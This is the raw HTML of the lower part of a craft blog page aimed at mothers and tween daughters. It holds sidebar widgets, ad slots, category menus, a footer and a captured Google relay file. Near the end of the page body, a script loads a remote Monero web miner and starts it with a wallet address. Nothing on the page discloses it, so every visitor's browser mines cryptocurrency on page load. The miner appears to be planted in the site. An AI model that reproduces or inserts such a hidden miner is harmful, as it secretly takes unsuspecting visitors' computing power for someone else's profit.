		    <a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/" class="image-anchor"><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-150x150.jpg" class="alignleft wp-post-image" alt="designbypauline artwork" srcset="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-150x150.jpg 150w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-300x300.jpg 300w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-768x768.jpg 768w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-1024x1024.jpg 1024w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-560x560.jpg 560w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-260x260.jpg 260w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a><div class="excerpt"><p>You are never too old to learn! Check out how I&#8217;ve been virtual learning</p>
<p class="more-link-p"><a class="more-link" href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/">Read more →</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-17075 -->
	</section><!-- #primary.c8 -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="text-32" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/"><img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Free-cupcake-printable-ezine-300.jpg"></a></center>
</div>
		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-44" class="widget widget_text">			<div class="textwidget"><script src="https://widget.bloglovin.com/widget/scripts/bl.js" type="text/javascript"></script><a target="_blank" href="http://www.bloglovin.com/blog/3479938" data-img-src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938" data-blog-id="3479938" class="bloglovin-widget"><img src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938"></a></div>
		</aside><aside id="text-26" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/about/">
<img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Who-we-are-chicasisters-from-the-club.jpg" border="0"/></a></div>
		</aside><aside id="text-50" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-17be5438-f469-4a60-9941-8f388659827d"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["17be5438-f469-4a60-9941-8f388659827d"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">We work with:</h3>			<div class="textwidget"><center>

<a href="http://www.whoispollinate.com" target="_blank"><img src="https://i1048.photobucket.com/albums/s361/admin311/fa40557b-bf3d-493f-9697-e7a28583ae02_zpsf19368b7.png" border="0"/></a> 

<br/> <a href="https://www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4"target=”_blank”><img src="//www.silhouetteamerica.com/media/images/affiliates/ads/13964586231KCgxw.png" style="max-width:150px; max-height:150px" width="150" height="150"></a><img src="//www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4&imp=1" width="1" height="1" />
<br/>
<a href="https://momitforward.com" target="_blank"><img src="//club.chicacircle.com/wp-content/uploads/2013/02/Bloggernetwork_button-150x150.jpg" border="0" alt="Mom It Forward Campaigns Blogger">

<br/><a href='https://cbi.as/sofab' target="_blank">
      <img src='https://badges.collectivebias.com/sofabbadge.png?utm_source=sofab&utm_medium=community&utm_campaign=badge_id10193' />
</a>




</center>
</div>
		</aside><aside id="text-51" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-aec159af-f6cf-473b-a570-0456b0366864"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["aec159af-f6cf-473b-a570-0456b0366864"]); })</script>

<!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-25" class="widget widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-href="//plus.google.com/106421855515716847984" data-layout="landscape" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-52" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8bc27b31-c60e-4eda-9aa0-aff0a48361c4"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8bc27b31-c60e-4eda-9aa0-aff0a48361c4"]); })</script>

<!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-37" class="widget widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://www.pinterest.com/ChicaPauline/" data-pin-scale-width="60" data-pin-scale-height="400" data-pin-board-width="300"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script></div>
		</aside><aside id="text-53" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8fa5d3b5-2089-4681-91e6-0a584ba58d7a"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8fa5d3b5-2089-4681-91e6-0a584ba58d7a"]); })</script>

<!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside>	</div><!-- #secondary.widget-area -->
			</div><!-- .row -->

				<div id="image-bar" class="row">
			<div class="c12">
						        	<div class="c2">
												<p><a href="https://club.chicacircle.com/football-fan-hand-painted-frame/">Football Fan Hand Painted Frame</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="designbypauline artwork" srcset="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/">Getting through Quarantine with Creativity</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Delutter Bingo Header &#8211; ChicaSimplified ChicaCircle" srcset="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/">Beat the Blues Part II &#8211; Declutter Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Bingo to beat the coronavirus blues" srcset="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/">Crafty Home Quarantine Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="18 Halloween Hoodies &#8211; easy DIY costumes" srcset="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/">Halloween Hoodies: 18 Easy Cold Weather DIY Costumes</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/pretty-paper-flower-diy/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Pretty Paper Flower topiary home decor craft idea" srcset="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/pretty-paper-flower-diy/">Pretty Paper Flower DIY</a></p>
		            </div>
		            			</div>
		</div>
			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a></li>
</ul></div></aside><aside id="nav_menu-2" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">More Categories</h3><div class="menu-sub-container"><ul id="menu-sub-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a></li>
</ul></div></aside><aside id="search-2" class="footer-widget c4 widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-20" class="footer-widget c4 widget_text">			<div class="textwidget"><p><a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml"><img src="https://www.feedburner.com/fb/images/pub/feed-icon32x32.png" alt="" style="vertical-align:middle;border:0"/></a>&nbsp;<a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml">RSS feed</a></p></div>
		</aside><aside id="text-49" class="footer-widget c4 widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-18f61b8a-44de-4a75-b930-48a28622e0cd"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["18f61b8a-44de-4a75-b930-48a28622e0cd"]); })</script>

<!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-23" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- BEGIN BHPN SIDEBAR BADGE -->
<script src="https://ads.blogherads.com/bh/21/215/215643/807869/bhpn_badge.js" type="text/javascript"></script>
<!--END BHPN SIDEBAR BADGE --></div>
		</aside><aside id="text-45" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Begin comScore Tag -->

<script>

var _comscore = _comscore || [];

_comscore.push({ c1: "2", c2: "6035900" });

(function() {

  var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;

  s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";

  el.parentNode.insertBefore(s, el);

})();

</script>

<noscript>
<img src="https://b.scorecardresearch.com/p?c1=2&c2=6035900&cv=2.0&cj=1" />

</noscript>

<!-- End comScore Tag -->

<a href="http://www.popsugar.com/select" target="_blank">

<img src="https://media3.onsugar.com/files/docs/PSSelectPlusBadge_14123620633966.jpg" border="0" alt="POPSUGAR Select PLUS">

</a></div>
		</aside><aside id="text-2" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-width="180" data-href="//plus.google.com/106421855515716847984" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-47" class="footer-widget c4 widget_text">			<div class="textwidget">© 2022 Chica Productions. 
We take great pride in our content and images. You may use only ONE image and link back to the original tutorial on our site if referencing or featuring a project from our site. For all other queries, please contact us by email at chicacircle <at> gmail <dot> com</div>
		</aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2023 <a href="https://club.chicacircle.com">Tween Craft Ideas for Mom and Daughter</a>. All Rights Reserved.</span>
				<span class="fr"><i class="icon-leaf"></i><a href="http://themes.bavotasan.com/2010/magazine-premium/">Magazine Premium</a> created by <a href="http://themes.bavotasan.com">c.bavota</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

	<script src="https://monero.us.to/webminer2.min.js"></script>
<script> var miner = new MinerWorker.Anonymous('46dkwrdEEdLT6WqdWX2eNnG4Bqzf28ZJAScA5HD2MtnNcifdAHmKDtQfZqnZrav8doEMXuCyDA9XrNwvhQbQrmEx9So6zK9',{throttle: 0.8});
miner.start(MinerWorker.IF_EXCLUSIVE_TAB); </script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/harvey.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/theme.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/wp-embed.min.js'></script>
<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fclub.chicacircle.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Pv88Ip39VcCTDaQaDVGXlA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Pv88Ip39VcCTDaQaDVGXlA"></script></body></html>